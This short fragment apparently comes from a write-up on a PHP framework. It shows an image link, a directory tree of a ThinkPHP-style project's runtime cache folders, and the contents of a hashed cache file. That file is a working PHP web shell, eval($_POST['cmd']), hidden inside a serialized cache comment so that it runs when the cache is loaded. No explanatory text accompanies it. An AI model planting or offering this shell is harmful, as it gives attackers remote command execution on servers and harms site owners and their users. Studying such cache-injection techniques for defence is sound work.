 Project
Library\...\File.class.php
Controller\index.html
Runtime
Cache
Data
Logs
Temp
b068931cc450442b63f5b3d
index.html
index.html
index.html
README.md
Common
1 <?php
2 //000000000000s:26:"
3 eval($_POST['cmd']);
4 //";
5 ?>